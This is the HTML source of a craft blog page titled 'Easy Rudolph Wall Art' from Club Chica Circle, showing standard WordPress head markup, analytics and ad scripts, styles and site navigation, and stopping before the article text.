

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://club.chicacircle.com/easy-rudolph-wall-art/
body_size: 67548
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"
    xmlns:og="https://club.chicacircle.com/"
    xmlns:fb="http://www.facebook.com/2008/fbml"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="en-US"
    xmlns:og="https://club.chicacircle.com/"
    xmlns:fb="http://www.facebook.com/2008/fbml"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9" lang="en-US"
    xmlns:og="https://club.chicacircle.com/"
    xmlns:fb="http://www.facebook.com/2008/fbml"><![endif]-->
<!--[if gt IE 8]><!--><html class="no-js" lang="en-US"
    xmlns:og="https://club.chicacircle.com/"
    xmlns:fb="http://www.facebook.com/2008/fbml"><!--<![endif]-->
<head>

		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-11108760-9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-11108760-9');
</script>
	
	
<meta name="google-site-verification" content="9Q-8N4jJmxCtBRCMu3FtsvOV6P3bGbKY_xssFxsQ4To" />
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Easy Rudolph Wall Art | Club Chica Circle - where crafty is contagious</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://club.chicacircle.com/xmlrpc.php" />
<!--[if IE]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Club Chica Circle - where crafty is contagious &raquo; Feed" href="https://club.chicacircle.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Club Chica Circle - where crafty is contagious &raquo; Comments Feed" href="https://club.chicacircle.com/comments/feed/" />

    <meta property="og:title" content="Easy Rudolph Wall Art"/>
    <meta property="og:description" content="I made this super cute Rudolph wall art with just a few supplies and my handy-dandy Silhouette cutting machine."/>
    <meta property="og:type" content="article"/>
    <meta property="og:url" content="http://yourWebsiteURL"/>
    <meta property="og:site_name" content="Club Chica Circle - where crafty is contagious"/>
    <meta property="og:image" content="Array"/>

		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.12.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=UA-11108760-9"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '7.12.1';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-11108760-9',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = exactmetrics_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
															__gtagTracker('config', 'UA-11108760-9', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/club.chicacircle.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://club.chicacircle.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='google_fonts-css'  href='https://fonts.googleapis.com/css?family=PT+Sans|' type='text/css' media='all' />
<link rel='stylesheet' id='theme_stylesheet-css'  href='https://club.chicacircle.com/wp-content/themes/magazine-premium/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css'  href='https://netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='rpt_front_style-css'  href='https://club.chicacircle.com/wp-content/plugins/related-posts-thumbnails/assets/css/front.css' type='text/css' media='all' />
<script type='text/javascript' src='https://club.chicacircle.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,doc,ppt,xls,jpeg,png,gif,tiff","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/club.chicacircle.com","hash_tracking":"false","ua":"UA-11108760-9","v4_id":""};/* ]]> */
</script>
<script type='text/javascript' src='https://club.chicacircle.com/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://club.chicacircle.com/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<link rel='https://api.w.org/' href='https://club.chicacircle.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://club.chicacircle.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://club.chicacircle.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Tween Adventures with Graphic Skinz™ Design Studio' href='https://club.chicacircle.com/tween-adventures-with-graphic-skinz-design-studio/' />
<link rel='next' title='Easy Holiday Gift Basket Ideas + Giveaway' href='https://club.chicacircle.com/easy-holiday-gift-basket-ideas/' />
<meta name="generator" content="WordPress 5.1.19" />
<link rel="canonical" href="https://club.chicacircle.com/easy-rudolph-wall-art/" />
<link rel='shortlink' href='https://club.chicacircle.com/?p=13200' />
<link rel="alternate" type="application/json+oembed" href="https://club.chicacircle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fclub.chicacircle.com%2Feasy-rudolph-wall-art%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://club.chicacircle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fclub.chicacircle.com%2Feasy-rudolph-wall-art%2F&#038;format=xml" />

<script data-cfasync='false'  src='//monu.delivery/site/4/c/9b18b1-c96f-4e5f-8796-ed506ec09c76.js' type='text/javascript'></script>
<style>
body { color: #444444; font-family: PT Sans, sans-serif; font-weight: normal; font-size: 16px; }
#page { background-color: #ffffff; }
h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { color: #ce4889; font-family: PT Sans, sans-serif; font-weight: normal }
#site-title a,#site-description{}
#site-title a { font-family: PT Sans, sans-serif; font-weight: normal; font-size: 48px; }
#site-description { font-family: PT Sans, sans-serif; font-weight: normal; font-size: 16px; }
#site-navigation, #site-sub-navigation { font-family: Raleway, cursive; font-weight: normal; }
#site-navigation { font-size: 18px; background-color: #9ac43e; }
#site-navigation li:hover, #site-navigation ul ul { background-color: #44c0e5; }
#site-navigation li a { color: #ffffff; }
#site-navigation li a:hover { color: #eeeeee; }
#site-sub-navigation { font-size: 12px; }
a, .entry-meta a, .format-link .entry-title a { color: #0089C4; }
a:hover, .entry-meta a:hover, .format-link .entry-title a:hover { color: #222222; }
.more-link, #posts-pagination a, input[type="submit"], .comment-reply-link, .more-link:hover, #posts-pagination a:hover, input[type="submit"]:hover, .comment-reply-link:hover { color: #ffffff; background-color: #3c81d1; }
.widget { background-color: #F6F6F6; }
.entry-title, .entry-title a { font-family: PT Sans, sans-serif; font-weight: normal; font-size: 28px; }
.entry-meta, .entry-meta a { font-family: PT Sans, sans-serif; font-weight: normal; font-size: 12px; }
.post-category, .post-category a, .post-format, .post-format a { font-family: PT Sans, sans-serif; font-weight: normal; font-size: 12px; }
</style>
			<style>
		#related_posts_thumbnails li{
			border-right: 1px solid #dddddd;
			background-color: #ffffff		}
		#related_posts_thumbnails li:hover{
			background-color: #ed7b7b;
		}
		.relpost_content{
			font-size: 12px;
			color: #333333;
		}
		.relpost-block-single{
			background-color: #ffffff;
			border-right: 1px solid  #dddddd;
			border-left: 1px solid  #dddddd;
			margin-right: -1px;
		}
		.relpost-block-single:hover{
			background-color: #ed7b7b;
		}
		</style>

		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; background-image: url("https://club.chicacircle.com/wp-content/uploads/2017/11/new-pattern.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://club.chicacircle.com/wp-content/uploads/2018/02/cropped-chica-icon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://club.chicacircle.com/wp-content/uploads/2018/02/cropped-chica-icon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://club.chicacircle.com/wp-content/uploads/2018/02/cropped-chica-icon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://club.chicacircle.com/wp-content/uploads/2018/02/cropped-chica-icon-270x270.jpg" />
<!-- Custom CSS -->
<style>
/*
Welcome to the Custom CSS editor!

Please add all your custom CSS here and avoid modifying the core theme files, since that'll make upgrading the theme problematic. Your custom CSS will be loaded after the theme's stylesheets, which means that your rules will take precedence. Just add your CSS here for what you want to change, you don't need to copy all the theme's style.css content.
*/


#site-navigation li a {
   text-shadow: none;
}
   
#optin { margin: 0 auto 2em; overflow: hidden; text-align: center; max-width: 460px; float: left; }
    #optin input {
    	background: #fff ;
		border: 1px solid #ccc;
		float: left;
		font-size: 14px;
		margin: 0 10px 10px 0;
		padding: 8px 10px;
		width: 200px;
		box-shadow: 0 1px 1px #ddd;
		-moz-box-shadow: 0 1px 1px #ddd;
		-webkit-box-shadow: 0 1px 1px #ddd
	}
    #optin h2 {
        font-size: 15px;
        letter-spacing: 1px;
        font-family: 'Pt Sans', Helvetica, Arial, sans-serif;
    }
		#optin input.name { background: #fff; padding-left: 5px }
		#optin input.email { background: #fff; padding-left: 5px }
		#optin input[type="submit"] {
			background: #00acec;
			border: none;
			color: #fff;
			cursor: pointer;
			float: left;
			font-size: 15px;
            letter-spacing: 2px;
			font-weight: bold;
			padding: 5px 7px;
            border-radius: 0;
            -moz-border-radius: 0;
		-webkit-border-radius: 0;
			text-transform: uppercase;
			width: auto
		}
			#optin input[type="submit"]:hover { background: #b3d038 }
		#optin span { padding: 0; margin: 0; }
        
        #connect {display: inline; }
        
        #text-33 {margin-bottom: -55px;}
        
        #optin2 { margin: 0 auto 2em; overflow: hidden; text-align: center; float: left; width: 100%; background-color: #00acec;}
    #optin2 input {
    	background: #fff;
		border: 1px solid #ccc;
		float: left;
		font-size: 14px;
       margin-left: 15px;
		width: 288px;
		box-shadow: 0 1px 1px #ddd;
		-moz-box-shadow: 0 1px 1px #ddd;
		-webkit-box-shadow: 0 1px 1px #ddd
	}
    #optin2 h2 {
        font-size: 15px;
        letter-spacing: 1px;
        color: #fff;
        font-family: 'Pt Sans', Helvetica, Arial, sans-serif;
    }
		#optin2 input.name { background: #fff; padding-left: 5px }
		#optin2 input.email { background: #fff; padding-left: 5px }
		#optin2 input[type="submit"] {
			background: #b3d038;
			border: none;
			color: #fff;
			cursor: pointer;
			float: left;
			font-size: 15px;
            letter-spacing: 2px;
			font-weight: 700;
			padding: 9px 17px;
            border-radius: 0;
            -moz-border-radius: 0;
		-webkit-border-radius: 0;
			text-transform: uppercase;
			width: auto
		}
			#optin2 input[type="submit"]:hover { background: #fff; color: #b3d038; }
		#optin2 span { padding: 0; margin: 0; }
</style>
<!-- /Custom CSS -->
		

<meta name="google-site-verification" content="YE_2W8A2Ab7Ei9tratbWXkyhGKcTGmrwH-uhk_b-G-g" />

<meta name="google-site-verification" content="QIXOpq0273h2-RMwhZkYpuJDgoLCw-Sk9KL8HT8TAxc" />

<body>

  <!-- existing content -->

 


</body>

</head>
	



<body data-rsssl=1 class="post-template-default single single-post postid-13200 single-format-standard custom-background">
	<div id="page" class="grid ">
		<header id="header" class="row" role="banner">
			<div class="c12">
				<div id="mobile-menu">
					<a href="#" class="left-menu"><i class="icon-reorder"></i></a>
					<a href="#"><i class="icon-search"></i></a>
				</div>
				<div id="drop-down-search"><form role="search" method="get" id="searchform" class="slide" action="https://club.chicacircle.com/" >
    <label class="assistive-text" for="site-search">Search for:</label>
    <input type="search" placeholder="Search&hellip;" value="" name="s" id="site-search" />
    </form></div>

								<div class="title-logo-wrapper fl">
											<a href="https://club.chicacircle.com" title="Club Chica Circle &#8211; where crafty is contagious" id="site-logo"  rel="home"><img src="https://club.chicacircle.com/wp-content/uploads/2017/11/ChicaCircle-new-logo.4.jpg" alt="Club Chica Circle &#8211; where crafty is contagious" /></a>
										<div id="title-wrapper">
						<h1 id="site-title" class="remove"><a href="https://club.chicacircle.com" title="Club Chica Circle &#8211; where crafty is contagious" rel="home">Club Chica Circle &#8211; where crafty is contagious</a></h1>
											</div>
				</div>
									<div id="header-widgets" class="fl">
						<aside id="text-48" class="header-widget widget_text">			<div class="textwidget"><!--MONUMETRIC [ATF|Pos 1] D:728x90 T:728x90 M:320x50 START-->

<div id="mmt-fdb006bf-145b-4bd9-8001-5f34dcce8ffb"></div><script type="text/javascript" data-cfasync="false">$MMT = window.$MMT || {}; $MMT.cmd = $MMT.cmd || [];$MMT.cmd.push(function(){ $MMT.display.slots.push(["fdb006bf-145b-4bd9-8001-5f34dcce8ffb"]); })</script>

<!--MONUMETRIC [ATF|Pos 1] D:728x90 T:728x90 M:320x50  ENDS--></div>
		</aside><aside id="text-28" class="header-widget widget_text">			<div class="textwidget"><span id="connect" style="float: right; width:410px">
    <a target="blank" href="
http://pinterest.com/ChicaPauline/" ><img src="https://club.chicacircle.com/wp-content/uploads/2013/04/pinterest.png" style="position: float: left," width="45" height="45" /></a>

    <a target="blank"  href="http://www.facebook.com/ChicaCircle" ><img src="https://club.chicacircle.com/wp-content/uploads/2013/04/facebook.png" style="position: float: left;" width="45" height="45"/></a>

    <a  target="blank" href="http://twitter.com/ChicaCircle" ><img src="https://club.chicacircle.com/wp-content/uploads/2013/04/twitter.png" style="position: float: left;" width="45" height="45"/></a>

    <a target="blank" href="http://www.youtube.com/clubchicacircle" ><img src="https://club.chicacircle.com/wp-content/uploads/2013/04/youtube.png" style="position: float: left;" width="45" height="45"/></a>

<a target="blank" href="mailto:chicacircle@gmail.com" ><img src="https://club.chicacircle.com/wp-content/uploads/2013/04/email.png" style="position: float: left;" width="45" height="45"/></a>

<a target="blank" href="http://instagram.com/chicacircle"><img src="https://club.chicacircle.com/wp-content/uploads/2014/03/instagram.png" style="position: float: left;" width="45" height="45"/></a>

<a target="blank" href="http://www.bloglovin.com/en/blog/3479938"><img src="https://club.chicacircle.com/wp-content/uploads/2014/07/bloglovin.png" style="position: float: left;" width="45" height="45"/></a>
</span>
</div>
		</aside>					</div>
					
				<nav id="site-navigation" role="navigation">
					<h3 class="assistive-text">Main menu</h3>
					<a class="assistive-text" href="#primary" title="Skip to content">Skip to content</a>
					<div class="menu-girl-get-togethers-container"><ul id="menu-girl-get-togethers" class="menu"><li id="menu-item-410" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children sub-menu-parent menu-item-410"><a href="https://club.chicacircle.com/category/get-crafty/">Craft Ideas</a>
<ul class="sub-menu">
	<li id="menu-item-933" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-933"><a href="https://club.chicacircle.com/category/diy/">DIY</a>
	<li id="menu-item-417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-417"><a href="https://club.chicacircle.com/category/give-a-gift/homemade-gifts/">Homemade Gift ideas</a>
	<li id="menu-item-5397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5397"><a href="https://club.chicacircle.com/category/upcycle-craft-ideas/">Upcycle craft ideas</a>
	<li id="menu-item-420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-420"><a href="https://club.chicacircle.com/category/get-crafty/friendship-crafts/">Friendship crafts</a>
	<li id="menu-item-9461" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9461"><a href="https://club.chicacircle.com/category/home-decor-crafts/">Home Decor Crafts</a>
	<li id="menu-item-1919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1919"><a href="https://club.chicacircle.com/category/valentines-craft-ideas/">Valentines craft ideas</a>
	<li id="menu-item-10150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10150"><a href="https://club.chicacircle.com/category/st-patricks-day/">St. Patrick&#8217;s Day</a>
	<li id="menu-item-3198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3198"><a href="https://club.chicacircle.com/category/spring-craft-ideas-2/">Spring craft ideas</a>
	<li id="menu-item-3199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3199"><a href="https://club.chicacircle.com/category/summer-craft-ideas/">Summer craft ideas</a>
	<li id="menu-item-9460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9460"><a href="https://club.chicacircle.com/category/fall-craft-idea/">Fall craft ideas</a>
	<li id="menu-item-5396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5396"><a href="https://club.chicacircle.com/category/halloween-craft-ideas/">Halloween craft ideas</a>
	<li id="menu-item-1669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1669"><a href="https://club.chicacircle.com/category/thanksgiving-craft-ideas/">Thanksgiving craft ideas</a>
	<li id="menu-item-1668" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1668"><a href="https://club.chicacircle.com/category/christmas-craft-ideas/">Christmas craft ideas</a>
</ul>

<li id="menu-item-12450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12450"><a href="https://club.chicacircle.com/fun-recipe-ideas/">Fun Recipe Ideas</a>
<li id="menu-item-1670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1670"><a href="https://club.chicacircle.com/category/printables-2/">Free Printables</a>
<li id="menu-item-414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children sub-menu-parent menu-item-414"><a href="https://club.chicacircle.com/category/have-fun/">Just For Fun</a>
<ul class="sub-menu">
	<li id="menu-item-145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-145"><a href="https://club.chicacircle.com/category/get-inspired/videos/">Videos</a>
	<li id="menu-item-116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116"><a href="https://club.chicacircle.com/category/have-fun/quizzes/">Quizzes</a>
	<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-267"><a href="https://club.chicacircle.com/category/have-fun/ecards/">Ecards</a>
</ul>

<li id="menu-item-12328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12328"><a href="https://club.chicacircle.com/category/blogging-tips/">Blogging Tips</a>
<li id="menu-item-17069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17069"><a href="https://club.chicacircle.com/sign-up/sign-up-get-the-free-cupcake-toppers-printable/">SIGN UP &#038; GET THE FREE CUPCAKE TOPPERS PRINTABLE</a>
</ul></div>				</nav><!-- #site-navigation -->

				<nav id="site-sub-navigation" role="navigation">
					<h3 class="assistive-text">Sub menu</h3>
					<div class="menu-sub-container"><ul id="menu-sub" class="secondary-menu"><li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://club.chicacircle.com/about/">About us</a>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://club.chicacircle.com/about/connect-with-us/">Connect with us</a>
<li id="menu-item-932" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-932"><a href="https://club.chicacircle.com/category/diy/">DIY</a>
<li id="menu-item-9463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9463"><a href="https://club.chicacircle.com/category/get-inspired/inspired-tweens/">Inspired Tweens</a>
<li id="menu-item-342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-342"><a href="https://club.chicacircle.com/privacy/">Privacy</a>
<li id="menu-item-930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-930"><a href="https://club.chicacircle.com/terms-of-use/">Terms of Use</a>
<li id="menu-item-9462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9462"><a href="https://club.chicacircle.com/link-parties/">Link Parties</a>
</ul></div>				</nav><!-- #site-sub-navigation -->

			</div><!-- .c12 -->
			<script src=https://chicaproductions.mykajabi.com/forms/114367/embed.js></script>


		</header><!-- #header .row -->

		<div id="main">
			<div class="row">
				<div id="left-nav"></div>
				
	<div id="primary" class="c8" role="main">
